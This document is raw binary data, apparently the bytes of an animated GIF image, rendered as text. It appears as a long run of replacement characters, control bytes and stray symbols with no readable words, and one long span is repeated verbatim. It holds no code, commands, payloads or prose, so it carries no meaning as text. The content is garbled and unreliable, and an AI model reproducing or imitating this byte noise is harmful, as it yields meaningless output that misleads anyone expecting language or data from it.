�>c��K��0��Z �L��3�c����:�����*$��N����A)
�T�?��RJ̸��H�$
*�3��?s�`z�$*$����EnU��s<���.L�qE��PCW���c�Â cdPD.��!�"�ߦ�+P�L�@1�/Pk����GR����/7� zj���A|�Ü**#	 A ,�� �{��.)�>n ��Ã�r�
Sج�4�!i�?T��d�nPE�jp�+hb�@�����+HoV��5!�5ЂA���8�;&�phم����NsLt�Nt��+܀'����x�M "�OB� Ǵ��yN����s8��&@��A�\$B�BWp����
Y�}�A
�pl��P��������K�4����˫I����Zb�?ΰ�3����^Iy��")��7`��c"u	��a����0�'���0�?�y6S �S�(�y^��	y|�*t��c4�i"`�>c���&�����GG�	@�l��؄c�H��(�sD�Pk!�Ѐ�@��:���I��<���?5pC@'q�"!OX��" ���J(J�I�ai"�@
t�}�	��$�0�I�����ܠh�� �`�&��;�B�پ&\Ӣh�gV�*�O����r�U #��BΙ�S���<0��I�!��G������� r�]�U G@C������l� h�_ȣG�@J��p�hBj;2����X(jR0[�D�yyM� ���N �=�k;��
��nB��Z�Q�t}�AS�t@�M -N\�#�bfq� ��<�f#ഇB0ܼ=G��lU8�pc��8B
��R�V d��/d+ܴޏ#�mpA���rM���cT���	˕n�ҋ�J�~o0wK���!v��uU�B�� jl�tx�:��@~�[��x� �u܄s�����?
j� 7a�
�-	2�]�7+΅�op��`���@��肘��=9ۖ����58��L<�w�����c�ۆh��Ώ�k6D��w� '���ؔ���z�Q^��l�� ����[
�	)P4�ɒ%֯L�`S�u�	O�A��0����	��Рl��@�����-�hov6�CC1{��"@��YF0�+�^7}x�f�E<�`�%6�qN]�[����@F�� � �D�#aH�	&c#�؄�a�?��@��=�\Asǭ��fP������^%c��T(�������ha�~ӂ*f��E��2ׂ�4�֙��vN�b���ij_@�2�9|�7��� �&NrSVHq���{o"u�C"W�h�$<��r��{ d��}�ձ.�"��;U�b��D� 1�BbA��͘�&Y ����M�p�&�Hw	O��8�Ģ%�:X��w���a����C�
y�@<��n���kx3�א/�@��F�&�&�ԯ�y���Z� H2@��=N�uʀ�T��n�ԪI�^v�L�(I2�$�K���.�� +��6%�[��2p)��{2`�Ҁ&q$�͗"b`1H�A��,If(�3,�W_R#B"�pA�2d�O@CZ�!�'e,�"��t_�����?�C�G/�#,�+��u
a{x�
X�(�G���t H2�����t�G0%��x0�P�2�(���c�f#J�!��	��4bx�B!q Z���@!�A ��pI�塄�A0b� ?�������0�z��ﰇa{3�v�(�]�'|"�&�  ��h�a#% Áph�VH�'З���A!�@CL�
C �!~L`�q� ��(�p�5��a���=�1���P��� ^g��4�@8�%�dA��b����z� ���)�+�� ��!q��&=���3��؏ۨ'��ђ��*�a�#yp�F")=����"ЎH)�(�0���`�q������#���g3��Џ=�9�Г��S�+�p��f��b)ix�AE�T��;1���8 ! 30�( �h�A�o�'��"������P�В?!!��v�mHY"Cb �Ș���i��^9�����5ɐ�� �
Q����2ܰB�tb ��!h.B��2$�q�_��^Р.	���t��y`�p*%�	x�������ٔ����B�+��*�x~ZY�����ɛ� 1��J����i��T��&S����С{��u?�:Wc-�'�$�.��q���Z��� yL� ��$�P��/�p�]Ȁ�<Z��
$*b7Jw��!L�N�97� �`@�� ,���/3�0�0�ss���P>`�7sP?��s��7Xb"��S`u?q�3���b*w�x1���zGm�
t:b*1;�u~���$�r'��s9G@�"�53A8!u_�yZ�� txw�5Èz!��s�GUzF�5���IW@ WPP&Q
?@�"��o��E0Ap�F�����W�x��f41�����!�c3�F�cp]�E ��S�z)�k�I��J�Gñcpp
0ca,`c����P�:%��������R��p�
\���J6I~pߣ3xd�6Ilpj�6��i{�`�R4�ܐR~�N��";�?@GM# �4I �5��3"0A��z��p)`M�
;ńCg�;5�Q�p��!�v*UI<v�W?y�uh��3|�h�U� ��"����sp�0B���KQf��i�&�b�Xh��@E��`M�1���o]��X�clYS}@_G �@���W?+�ӰW5?+8(,""岂� "��^�����
�x຾Ŷ��Q�R�A�=�f=3�hq�K;�#�� ��`63�[��y��W�K?��p�K��{R�"���},Q�E���<f3z1�}$Q�Kw���S�X'�<<q,�̓��q?L�\���"�ܠ�<�\�|��������� �"<�$\�&|�(��*��,��.��0�2<�)�	Α ��	4��	���B<�6�E808���	�0ĸ��� Q:,!�<��� ���$����Z���k��o�Il8`�0= b���	�8��	A�� ��z,��� ���	V� ���=�`��dLº ��ɠ�=�
8��ʠ,��8����������e ˱��bP*�������N�N`�|�Ɍ�K ���v���P���.�ɤ�
	�� �`'P���p[���ç�� �	� ���2ƿ��� P�� ��� � b���PM�� �� �`���{ �`���p��}�����`��m �}О�|�,���]�!-�8���P'm�y��A�y`� ���/ [��PV��0��4��Wm�0��9-'��� bm h�� ]֞| ��C��d��+PP��`��g��~�Vm��`���p���, �0}���9��{��`��-�����%�%ڝ=iP���%�	�x����-i ���`P�����]�-� K���m yP�hm �m �����ɑm���m����6�܍�}�2��	q����� I��]>�e� �� X@��`�`X��X�2pɈ	���P��VL@�,��ؘp�ր	�-� 'p�j}p���6��nn z��^�=��!	�ʰ��2˺`_��� �	6.�Ȁ
$�� �!y\�����I��P�� d` S�	e}G��.�SN� M��O�И��d>��V��K�N������`����{@
}��@�N�{.�[��=��>�����0�b |@�N͌�n nM
K�靾��n垼�~��\N���>�b��A����\���n .�ʀ�ԍ����	ʐ΢.�|����'�,M
d0��0�|�ɪ^��N�P�K@
��'�	d�� ���ʂp��>�%������ � @��@��Nƾ�������	� �0�d��>�ʠ�������%�����>����?��~�Kp����� ��>�'�������������������!m.z � _�`�*�o���4�� � �p(����0p���d �p�0�]O� ߬g��d/��P�0�	�����_o���_ˠ���
��K�_�����d� X��N�
`�	: ���W�N���.lo���_��o��������^�|���p��d�-�_�6��_�~�+�N�	l�j_�[���V���N�e?�co�í��p�X��{��`�|����`��߿�n��O�W�������:��
��%>�|N�,�Q�O �	�J�2A���̉D��C���G�!E�$I� KRd ���9��Q�˘�ЬY񦓜0�,�Xs�� b<bхp�A�!��gOB�3F���bъ[6~(Y��٥22Xp�6�N��h	,��jND�F�e7I���s.R���4�Q��=�$|�б0�E�\&VO͋�Ў&�K�F#�I�nk�ycu	�'�R�AWDL�S��ō+��է�����k��dKO/���݂K���kM��]����%Ѡ�a V�����b令j�}n���z���#u E'%Ƞ��h
�t<�6�4϶y����ҡ�<m4$c���@�c���`m;����*�Rį@�0�h"	�G� {F��`�����kH�0�6�$�5|-.R�����Pt�$�p�;2�`a� ���37ˑ95�����C0!#2��.]�ԓO? �>����Am�ܳ��0!���4s��\�a�>1A�@m�D�	`�t��#��8M�*G�PF=ŤF>1�H�>��u�:�eIm�HƊM��F{��YB�t�X}�ˉt�P5�t��F�>�"!N���[�%4r��t#��Vϊ�u�`즌1y5���Ե0	ྨ=؀uX��i�`L	�ۅ�����Ni�paA���s��Հ_u��<��X���0y׎C��$�48��c��Z"h�1��!���8 '~FZc����9���]�a���X�1ǚ��>h���BZVr�F
���	 ��J; O�ٙ���� ��x�$��F��?Ě�G,RܚC$7 r�?ĉ�\���9d��'�aǗ8:qN(��<<�;��� t��.���6�����X;�u�x�w�v���<z����/=yq4&z�o� �r�o~�γ�\;x<\�Ыx.�[w����}��@�PC- �`����5����@x@;,GxAq��c��=�� �!Ѓ�pIE(C����S��F?����C��qx �9� � ��⍩}<�`uX2�H�h����rh' �`�:Th�Qy��0t�C�]O�F�a���v�Hs�a��!�^�_��hXC�8�{��	�1�|5�:D��X�<X�Hb�A7�є ��,<�����.q<�Q�C�c���(?�T��+�	Ģ H�y��+�C9���c.w�K>j3��YV4.��AY&��R��Lq�=�H��@���T z��e�CT�٦4������tI7���2`�.	�<�9�E|��gA t�]��2�>^ ��%b���x�b
��.N�� Y�ɦ.��4�?�'k� P��㑺���ɢIT�TMI�,]�"P��Y^��2h��xh<*��2�r(�*���L�*FI��ʀ�Re�S���p
�V�W��Ռ��ck7���  �r]D��S��4���^G�W��/  !� � , m � P  � ��s�럿*THР�]�-�8�B�1,R�ȑ����:N��_�~��TY�@�1H�t)�b�x<�d��&��1��4$3�%�1tgO{H, y�d��X�c��������koM��"�s ���iۖ���,�P�����]ɏ"����@�AszB3:��=�݃����ؕ�dMv^�vo�Dufi-�k!$�t��yb?��=��?����ޭns�xf@V(EL�-�
��.]�~ɛ�}�9���6g쿱��3�W����c �Ti��� *P+K	�	��?(��.����.L u
t@N��RHxTS��v����! AHpaH
��ڊ���Z�XWX5�⍭��P3�&�$��'�p�?2��	��� P�CV�JhY��:�� xP�!`V7� Á��PM5A��B2��f5���^aDf�B���m?����HʠJ�?!Ah�A��ӡs�@�>��@�>��52`��4�f�)�Z1�Km�Ȁ����=7p�#�?" �-7�q�'C�s�D�� �@�2��7�ci�7�:QnU6C�P��ֲ���0�?��3�kx};��Ay.E��� ࡊ'Z�O�N�[(���k/���@���A$ǫ�0��*O��201�?)P�H���e�в�=�0�k���$�?+���K���'~�*Q��@4(��<�P�I0.B��d�<�@�y��XL`���T`5-x�#�?H�jv�e��sTg���*�L�?h�?�<�D���480��L���k������K�@�c��&F������}�d=��8��clN�R�A�����	�:�v_���,��"Z� �B!���D?d�83d��M�S�1FuZoA���@���;�k�8�4���V�+^GƠJ,cX?�@l��@��`,���B���i���H�?~�H x�[I�{�i.��Gc@����"��
�9��	
��qP m5x�v(��]�?������b W�0�_�L G�Ȭ$8�"
�OЄ�0���r������5�aV5��ְ!N0)Pl����M��C�@"Mh� �*j��@��? $"A1���5`�]r��g���G	4��8(��3LB �<C
&�?����T�:h� �����'&C ��eGC?��zL�$( 2��h�Jf��\�����$܀��!�?`���FP�`��~�	oΠz
��?� ?hbZ�ܠ���_�� �A�p����O���M��Ӑ�$�aE����?8F𠹝��i G5�ec�_�)����xH@�Ɔ#�������B�R@���#O-�MV�!ƣH

��c� A�A�PS6��d�$�p��
�:�Qo�����<jN*�д� �"aZӊT�X ��X<�鬹
d�@�a�	�e=�ak0x���k�V��}>�	p�+dt��O8+�ā	�2���\��x�M�+E� ��Q�xp��ڇ(b�7
9n�X���TU326�4˷8}	҇��c����X�����G`���<�6�:��qZd��A��<ǋ�Ֆ����? \n��7X�Mk���x�V�\[��,����V�6+�f�]N|���ӘF)k\4�C �s��q���imx��i$o#-�kxkdZ���$8Bb����	M�	�d�6aӘn�qk3XxH�o"ܜ����@q�k]��T!B��@�{�4�r���K��6���O����{��� �]�? {c��#���m�⻘�z���^�M�M�h�é���C�����k ��esP����\o6��N�=�Y;	 Z!GCI)JA�]�`� ��k4p���)@C�灵��=-��1�	d������[�] Y�@�XC&hq X��  �]aA�DQ�$*��Z�(9�h����H`�+�;vO�Dv������]���nlP!L08�:0<�3���+9f>2�u�P�y�ZE�f��b�&�!?�"T'���{�c����}ᜣ�d�@��9y����ҙ0��W|���� ����3�C�к�)�y���$"���������'�4��@�0������o6K�a�8ҽ2�KZ`�:�c|���&���0�W�*\揱Xm ��]ش��h_��D z�	 <
��`F��B^M��3�NcqK>GN��&I��ٰ�u x���� 8  ��aS���q�o�I�=��TYps�P� 0�XC��2���<A;��xCra�#4".�$Z u�.20|=v=�w"���0����w3�!����*� #X�:u�B��4�` �*�w�A`c���/+���-�R}1��ZL�����{4X?!2��{#��	H���)��x������g��!� #H� 38   I���`m8�(�z�2C�.��&L�0t1�Q �d("  +�7�	�1�@  ��2�`xHB!m8��{�ІdՀ%���d�u�c4���2s�} u��A"Cx�1��30�
�
}����QQ��p(��9��XY�K!"�h�j�% ��ȍ����!��Aa��K��qao�+3� �H=��%bZ1�mT��`Zr'LЌ�2�Q�! ����!=0�ﱒ=�!$�h�~"��6�mH#(@�=`0i��!��av5�4����4��_H��N���"�q�� ��u�%V�0�����)c�F��2���Fn���|�8fكm؎+�@
Q�JY'��0w�!�fvY�%�Y�r���6��XY!� ��(<��F���k`"LІ�䑧�0(��p_O$t4}�$E�F��#��^���WH���x�x  <�W�b#"���4M�)����$�T
��(`qC����e%Â��)x�x`"x0�Y�x�	�(@�����9v3��p}B p �0�7$R�aAh�3�x�^`����"A0,�b�s0���{7$
1+��/�I�Cs1�p;���� yC�dp0X�L@/�� 3`c��'|�6 �	�cZ�oғ87��06)�8?�>�@w�8�;$Xt҃s�Ix�0-?P�Y�:H�Ok =A 94g=�P
xp"�OCswS���S�BC�?���68��	�2;�8���7���ps��8�s��Z��"1qZ2;t82arc�����5��1"B��IdF\�oA��N�SJ
�_%"P��F 9EmDCA�: G��?FpU�I �C4
���FH�w�j��MЪ�	��F#4�b�9�Pd,0 �`A��T5 ;Oe5.O:�F������O"0	
Ig�Ѐܐ��n���U*D�x�>�Pn0C��ǀi�2����;��bp�t�#B�`�!6	g�K��|�!B�7{:6ZE[O`4�#���B�3���b]�Y.�!�F#bO��h�2`�2ӀO�f�a4aK��`���h+.am&�3d�3)0}��>
h0uf�<b4c�|�<!�ϱ9h9.���`F�
� 1*K;��>�E�� �>�(�
�Ot�$�8�A��AuQ��AB��2cgaZ7S�K�{8x�S��{���ZQ���K��k��
2�~0��W��ѼX���%0��4���K�������ۿ�� �ŋ���c|���
�������<�\�|��������� �"<�$\�&|�(�������*L�5���Ü�;�������9�		�� .��� 0,2,������3����ŏ�	[��8�Ŝ�Ü�a��8� C|�E�Z|�G��p���OL�R\� �T\W��!	�	!��L�`��D��	``�a�	�� ��ďpJ��L\����
*�%@��	���>��t%�
�% �T�����P�u
$��5p
p
��Y�P3O�L����Z�ɑ@� 1OP=4	����0�>��P5O�4) ^P+ �VL���*0 �{"϶�A ���` `����"t)���	� `���{K��%P��`f!AnF
����À
%P��$}@#�G\D�U�4g`Ј ��,��O����� R4]�8ac������� ѡ 0,M�xp
�PVҿG�b�
� �Q��#}@M��
/%-B�����\��ðe!��%�q%�zT��һ�s]
=���2�V�	
0!D��F�R�	+���+����!��ّ��=Ȑ͐U|������%0	�5�p{q]>0	[�m����ԧ��M���
  [� 	n���
YP�d-�����������������ؓ}ٗ�������� ã���0iPڢ�+��$
��`�i��1a^
�e���L?2��������d�

��@X��
 	
��X0��@.�� ��د���=�����G����i�,��i���ԓ��J-�L��`]B1� M��`�
�MK&d^^�	" >�+�b>n�
5
g`"�ʒ���P?P��ʨ00��
P> 3�э]̡�+p���r��`u-��@��M��c�	̠	%��+���
�@�PJ��^p�F�g� ����X� g�`�A[1�P.R�A7PV���t���5	�/4n�`0���+pR=���F��`���A��M 	X0cp.�V��*�䔾%eX`�钠	ȉ�{JV 	c F���<MBsػp��g'��q.����m�?�	CAB��
c�Ȁ�~��	 21�0V0�~���n�ݮNO�h�{1�V��`�ë	V`#-BqMܚ����o`��V>FO �,�@�%O�%
�$��� 	���۾��. V���`��>ҴP�� 11�@1�����ub���"0�	2	o��LX��L�
`�N>~�7P6�����a��f	H���p�\� 	{���h��b+�hxP
p�_���4 �m�`�M�!�V��,��q�P���הM�<oPP��nI�Q�J}hV���1	J�� �o� I�m�r@,�s� _�PX0p��roí�ԏ �p��\��ܒ����w7��" �����c sb�#�� +I���fE�<w�I�Ͻ{j̈�/F�E%�!&�A<5�<9�/%�]X1��B�9u����g0,�jtDi!I�$"�'�*�UAiҒ�=&�.1��R�11~�8Pf��I�Kb��{O�̰�D� ���
�1�(E$y"� bOv]��e�Oȑ%�D`�
T�)%!�d!*�V.yάj�g�I0�c:���e�Ś����/I)�q��ڄI��X*dǉ%[�\��L�3jޜ\��?���֤��ҫ)����
i���ꊧ�� ��Ƹ�� �lվ�w�%��㈠��k���Jb;�X�n��{�:
!�M<ZJ�:�@�<��%UA�*�LD�j.C�𘆟�3������9�RD7��$�&
��@����1�*�2�/�Pd���Jh��.Q���k�	E�`/3�
Eꘄ�
�b@� ��$���'����E�NJ�����A��PrP��fp�)+](�/�LOj2=�%Ut��5!F-Q��HT$�X�bݠ@�3�|��$����h)e~fr㊜c��$�9�L	J-���W.�bBM�Q%�Q�4�=���}�-e���V(�"
��H�<b�%%:*�D�S�A<X@`�&Zi)��X8ˣ+y�]?K��>�@�nU�T��j�b�C�@F�5~��b�3�9�a��%�����fI�jP�Y���a)_�xg�&ZD�^����7��D���iʛ7Y�f�b��bxBl�Â��H#�Gҹ������6NTEmH�������jBo��n���B��P�A�X��؟��a�{6�|��,`�AͿ��}�ê~2P
�5�h�~4A�m!��c�e����V�:}8>���(����Ԡ��G��=�'�����2��>߂���	}���0ʘê}��g+�������@�ǰ�I�j��Y��9P�ze�2��ln����i�� AB(�>b�9<�br`�r�5���*��f�AD��G�7��_H�
��ɔAP����{d@�e�����\D,����((�|�����2/ABP"ba'�NC�p"�!t�O� �� �������0B}�"tl�"�A'J@B0a$y<�9D�O�'�  	"�j�6�#���,h�bL��"�@>\�l��-��9��B`�GX�b�?haU� ��b�H����1@?x�=�i�������]�`���z5*�&^0�Q�R�"�,��@ա�I��9 ���	AE�O}h!(��HE*�c�-�Bcp�kd� �?8:/9��XD7J�T��d  �>�s�]�?G�ϑ)�e6����!X��RK����}J��=\j������U�N�9Θ���*���5RUqjY�
Qb�5��jY{�RpL����X7�Ѝ�j�X��D�������VyBXm��",,OZ���F�:�>��b+�X����e�d'[P�zT�d��[��n�����j�����v�k��jc���vy !� � , m � P  � ����_A*�Q��?~�*����@���Q��q㮉;&�q��=�c�b��a�~$c��'���~%'N���ߜwH��s q� =��Wю��y�1՛�<���7)�E:eB������ǖ�Y���ٛ��ڬ��c25���5@�=��u�I& �yw�_?~O'��P�=ƻPv��oci~�PL3?Zs
�7��L(򻧪�.�z	�ρ�� �B�oBxf�I�#q?�KWS`��m�9��Dy�l�➳+��]H �ӥ�s&J�#��}QZ��v�p����c�?��c�D&���\s����3�N��!��� �T�?x�@SI0�dR̠\}�U��N1�&�.?p Æ���hQ�'�x�	
Z@����0fA3
�p&�'�X �:2�I&g
yr%B�؃B,(d��	���q��@�D5h8P?��c��3t�� ������2�r�?�f�@k���\s�3�"�(��s��Đ��� _�z�>�L3Gm3�3S?�Ɗi{���P7���M?�rs�DH���=I�����nە~8)P`�T��4��B g������Ro�_�S�L�ۤ@0��?��+�@2�MA�0�����Ct�h�
)�b�=x�� A0	�1�Q� N�ϰ#���ԜA�h!18A8P�/7� ���?Ϡa
	i�Bx�d���0��z��H-�x"������dOs� �Z`j��6��}(�j���*�
�>c��K��0��Z �L��3�c����:�����*$��N����A)
�T�?��RJ̸��H�$
*�3��?s�`z�$*$����EnU��s<���.L�qE��PCW���c�Â cdPD.��!�"�ߦ�+P�L�@1�/Pk����GR����/7� zj���A|�Ü**#	 A ,�� �{��.)�>n ��Ã�r�
Sج�4�!i�?T��d�nPE�jp�+hb�@�����+HoV��5!�5ЂA���8�;&�phم����NsLt�Nt��+܀'����x�M "�OB� Ǵ��yN����s8��&@��A�\$B�BWp����
Y�}�A
�pl��P��������K�4����˫I����Zb�?ΰ�3����^Iy��")��7`��c"u	��a����0�'���0�?�y6S �S�(�y^��	y|�*t��c4�i"`�>c���&�����GG�	@�l��؄c�H��(�sD�Pk!�Ѐ�@��:���I��<���?5pC@'q�"!OX��" ���J(J�I�ai"�@
t�}�	��$�0�I�����ܠh�� �`�&��;�B�پ&\Ӣh�gV�*�O����r�U #��BΙ�S���<0��I�!��G������� r�]�U G@C������l� h�_ȣG�@J��p�hBj;2����X(jR0[�D�yyM� ���N �=�k;��
��nB��Z�Q�t}�AS�t@�M -N\�#�bfq� ��<�f#ഇB0ܼ=G��lU8�pc��8B
��R�V d��/d+ܴޏ#�mpA���rM���cT���	˕n�ҋ�J�~o0wK���!v��uU�B�� jl�tx�:��@~�[��x� �u܄s�����?
j� 7a�
�-	2�]�7+΅�op��`���@��肘��=9ۖ����58��L<�w�����c�ۆh��Ώ�k6D��w� '���ؔ���z�Q^��l�� ����[
�	)P4�ɒ%֯L�`S�u�	O�A��0����	��Рl��@�����-�hov6�CC1{��"@��YF0�+�^7}x�f�E<�`�%6�qN]�[����@F�� � �D�#aH�	&c#�؄�a�?��@��=�\Asǭ��fP������^%c��T(�������ha�~ӂ*f��E��2ׂ�4�֙��vN�b���ij_@�2�9|�7��� �&NrSVHq���{o"u�C"W�h�$<��r��{ d��}�ձ.�"��;U�b��D� 1�BbA��͘�&Y ����M�p�&�Hw	O��8�Ģ%�:X��w���a����C�
y�@<��n���kx3�א/�@��F�&�&�ԯ�y���Z� H2@��=N�uʀ�T��n�ԪI�^v�L�(I2�$�K���.�� +��6%�[��2p)��{2`�Ҁ&q$�͗"b`1H�A��,If(�3,�W_R#B"�pA�2d�O@CZ�!�'e,�"��t_�����?�C�G/�#,�+��u
a{x�
X�(�G���t H2�����t�G0%��x0�P�2�(���c�f#J�!��	��4bx�B!q Z���@!�A ��pI�塄�A0b� ?�������0�z��ﰇa{3�v�(�]�'|"�&�  ��h�a#% Áph�VH�'З���A!�@CL�
C �!~L`�q� ��(�p�5��a���=�1���P��� ^g��4�@8�%�dA��b����z� ���)�+�� ��!q��&=���3��؏ۨ'��ђ��*�a�#yp�F")=����"ЎH)�(�0���`�q������#���g3��Џ=�9�Г��S�+�p��f��b)ix�AE�T��;1���8 ! 30�( �h�A�o�'��"������P�В?!!��v�mHY"Cb �Ș���i��^9�����5ɐ�� �
Q����2ܰB�tb ��!h.B��2$�q�_��^Р.	���t��y`�p*%�	x�������ٔ����B�+��*�x~ZY�����ɛ� 1��J����i��T��&S����С{��u?�:Wc-�'�$�.��q���Z��� yL� ��$�P��/�p�]Ȁ�<Z��
$*b7Jw��!L�N�97� �`@�� ,���/3�0�0�ss���P>`�7sP?��s��7Xb"��S`u?q�3���b*w�x1���zGm�
t:b*1;�u~���$�r'��s9G@�"�53A8!u_�yZ�� txw�5Èz!��s�GUzF�5���IW@ WPP&Q
?@�"��o��E0Ap�F�����W�x��f41�����!�c3�F�cp]�E ��S�z)�k�I��J�Gñcpp
0ca,`c����P�:%��������R��p�
\���J6I~pߣ3xd�6Ilpj�6��i{�`�R4�ܐR~�N��";�?@GM# �4I �5��3"0A��z��p)`M�
;ńCg�;5�Q�p��!�v*UI<v�W?y�uh��3|�h�U� ��"����sp�0B���KQf��i�&�b�Xh��@E��`M�1���o]��X�clYS}@_G �@���W?+�ӰW5?+8(,""岂� "��^�����
�x຾Ŷ��Q�R�A�=�f=3�hq�K;�#�� ��`63�[��y��W�K?��p�K��{R�"���},Q�E���<f3z1�}$Q�Kw���S�X'�<<q,�̓��q?L�\���"�ܠ�<�\�|��������� �"<�$\�&|�(��*��,��.��0�2<�)�	Α ��	4��	���B<�6�E808���	�0ĸ��� Q:,!�<��� ���$����Z���k��o�Il8`�0= b���	�8��	A�� ��z,��� ���	V� ���=�`��dLº ��ɠ�=�
8��ʠ,��8����������e ˱��bP*�������N�N`�|�Ɍ�K ���v���P���.�ɤ�
	�� �`'P���p[���ç�� �	� ���2ƿ��� P�� ��� � b���PM�� �� �`���{ �`���p��}�����`��m �}О�|�,���]�!-�8���P'm�y��A�y`� ���/ [��PV��0��4��Wm�0��9-'��� bm h�� ]֞| ��C��d��+PP��`��g��~�Vm��`���p���, �0}���9��{��`��-�����%�%ڝ=iP���%�	�x����-i ���`P�����]�-� K���m yP�hm �m �����ɑm���m����6�܍�}�2��	q����� I��]>�e� �� X@��`�`X��X�2pɈ	���P��VL@�,��ؘp�ր	�-� 'p�j}p���6��nn z��^�=��!	�ʰ��2˺`_��� �	6.�Ȁ
$�� �!y\�����I��P�� d` S�	e}G��.�SN� M��O�И��d>��V��K�N������`����{@
}��@�N�{.�[��=��>�����0�b |@�N͌�n nM
K�靾��n垼�~��\N���>�b��A����\���n .�ʀ�ԍ����	ʐ΢.�|����'�,M
d0��0�|�ɪ^��N�P�K@
��'�	d�� ���ʂp��>�%������ � @��@��Nƾ�������	� �0�d��>�ʠ�������%�����>����?��~�Kp����� ��>�'�������������������!m.z � _�`�*�o���4�� � �p(����0p���d �p�0�]O� ߬g��d/��P�0�	�����_o���_ˠ���
��K�_�����d� X��N�
`�	: ���W�N���.lo���_��o��������^�|���p��d�-�_�6��_�~�+�N�	l�j_�[���V���N�e?�co�í��p�X��{��`�|����`��߿�n��O�W�������:��
��%>�|N�,�Q�O �	�J�2A���̉D��C���G�!E�$I� KRd ���9��Q�˘�ЬY񦓜0�,�Xs�� b<bхp�A�!��gOB�3F���bъ[6~(Y��٥22Xp�6�N��h	,��jND�F�e7I���s.R���4�Q��=�$|�б0�E�\&VO͋�Ў&�K�F#�I�nk�ycu	�'�R�AWDL�S��ō+��է�����k��dKO/���݂K���kM��]����%Ѡ�a V�����b令j�}n���z���#u E'%Ƞ��h
�t<�6�4϶y����ҡ�<m4$c���@�c���`m;����*�Rį@�0�h"	�G� {F��`�����kH�0�6�$�5|-.R�����Pt�$�p�;2�`a� ���37ˑ95�����C0!#2��.]�ԓO? �>����Am�ܳ��0!���4s��\�a�>1A�@m�D�	`�t��#��8M�*G�PF=ŤF>1�H�>��u�:�eIm�HƊM��F{��YB�t�X}�ˉt�P5�t��F�>�"!N���[�%4r��t#��Vϊ�u�`즌1y5���Ե0	ྨ=؀uX��i�`L	�ۅ�����Ni�paA���s��Հ_u��<��X���0y׎C��$�48��c��Z"h�1��!���8 '~FZc����9���]�a���X�1ǚ��>h���BZVr�F
���	 ��J; O�ٙ���� ��x�$��F��?Ě�G,RܚC$7 r�?ĉ�\���9d��'�aǗ8:qN(��<<�;��� t��.���6�����X;�u�x�w�v���<z����/=yq4&z�o� �r�o~�γ�\;x<\�Ыx.�[w����}��@�PC- �`����5����@x@;,GxAq��c��=�� �!Ѓ�pIE(C����S��F?����C��qx �9� � ��⍩}<�`uX2�H�h����rh' �`�:Th�Qy��0t�C�]O�F�a���v�Hs�a��!�^�_��hXC�8�{��	�1�|5�:D��X�<X�Hb�A7�є ��,<�����.q<�Q�C�c���(?�T��+�	Ģ H�y��+�C9���c.w�K>j3��YV4.��AY&��R��Lq�=�H��@���T z��e�CT�٦4������tI7���2`�.	�<�9�E|��gA t�]��2�>^ ��%b���x�b
��.N�� Y�ɦ.��4�?�'k� P��㑺���ɢIT�TMI�,]�"P��Y^��2h��xh<*��2�r(�*���L�*FI��ʀ�Re�S���p
�V�W��Ռ��ck7���  �r]D��S��4���^G�W��/  !� � ,  � �  � �	H����*\Ȑཱྀ����ŋ3j�ȱ#Ay�@��7r�@���C�/�Ǘ0cʜ	�$ɛ(G�\����.i
J���}!�&E:R$Iy�R���󟃢X�j-h��͒S}R���j��U��]�R�p��u�uj��T�^e˷�B�J�~l3�>x+��_Z������2ҸM����x�^�V#���ObP��I:�E��/Ą�]��l��h���{�n~�H�Nܟ����0>aZ����X�&�k��yn��=m�������;(�5�]�����`<���7�V���4\r�����$A<(4�`��Ɣ=��� ��l^�u�>A��B���3C�#�p�=��S��#2q��(�`r���3�x ��r�;)�h���(2�d��� F�b�3�K�!��b �Ut�R:�1Ȕ�B��ك(������ �	�>�%��SN9�?��` v�p ��C��1�8B��=H ��OВ��n����Ԓl�3Ȧ��ޚ�"�q���0zA\�i�4�7�b8-�����b��?��Gg�=� A}B	��`A�f�:�r`O}�����j��4H�,��ΡA���N��2��;�0��-�;C���"���� s����c^�j��}����}G����.7��� �#��b��lĚ�/?x�#C�+*�Z�KD�Ez?���js��V0��쵖jR��37��p@�����*�C���C���&�0�@1��Q�qⱏ����.��8�����O��=����On����RR.�s���p�7n+ʞ���ƀ-���|�m��Hރ,��'2���*��2�'1� �"��@�̑�ʮ��'o�;�6��a���x�4�� ��i�>n�=? st� ,@�8���]��O~R�0v!�]�H�\���c,��7�A�N2�G8UĠ$#A@ȁԭ�q@P�:�7��/��8�`w'�C���S
�	@��a��9��NT���']�a�xB��� ��F�<8�R���HJ.�� ܀F��A9p�~=������z���?�AHB������6>E�,ZK�K�jd��8C�4���Nz�o�`�(e �z��@%*9D�X��rЂ�~Q0�����<xKO��er%8�CAڃ�ILbv�֏�!A��TE�9Jh���l��g)ha�!�@�BN#U��?�d�P
��x�/�zfI}l��5��?}�P�|g�T�N9�w����Ȁ ��8�"�OXf��	��hh)�P�2�A,�Q��e��?ӡ��#&e�"f9M��A(�)<��2��C1��{4�;����r�sxr �;/J�Lé���~�R�
 "%Ȗ��U�>���NeΕ!tU�����
�2����D)8
����A?�OD%0��ծkx�Ny�vB��UQُ�j�9[B�6Y�"0���X7�pl��`ilrA��a�e�7~����_N�Q�2�ִ9��k7+�H�7�h&7zk�/�at+Uc�[�2\4�W��<�@�2h"�H	�h���nV��)W>��Z�nc���^@ZEH���-�=v��:���H?��^�1�E!|	����-����BV�zr��f5k�Fd2�x�"6��ӂW0��G�pl��������.�q�e�bkvW�A)� �����=X�&;�n��f���'נl�"�=�aͮ�4��6j�c��*IsJ@��:lc��9�C���2#�o����g��
�!�<(��$$�	�Ht�_��$��.v��-�%An��~��$|�
I�ĕ�{�#�q@@�pWl��O�U� 
N"HB����Nc.~�6nЮ' ��qH�q�֛~8 ��vq��! <���V�"���c�����U��hH�	`�$ܠ	��F��M�T�[������l�kg�5�\�8�_��=��{�����5�����`�����I􁹾�����3��-a��A�0�3\��0_u�!�3���8?�R ��
�~��i+,�<V�-d>�K�P����qu�g/]�`�*k ��`��Wm��M9؍�d�U��a߆ ��ڝt^u�Pb���v�F�D{�34��q������> �{�{)b��0�Ս�[y,�a��$j��G^�X��,{Y�L���
V��8 ����C#���G�~�����k� ����8�a�E�}�w;���9����ߧ���t��򋰍�k=i���ҥ
��������c`�ߗ H�b�-}���w�V�6sp �0qU �w�w�X���|{g\����������1�@z�7sp�x�%�W+pE ��@l_bs��'��#�R>w;XCW[18�+�tC�}:$ �v3tJ�$�3Xi0	[7�ǃ2�e|ǅgv=��~���0-������D�ajTxmX��x5P�q�㷃�w�gh\^`�ЇVx�7x0 u8�h� ����؂�  �'��3t� �p�8������|�X4 }i��i0(C���SN(���xR��@��X�'ó����G�"��Ux�@��AL��V�3ݲ%� ��R!�x.g�<HHK�'�i�����C��WQ
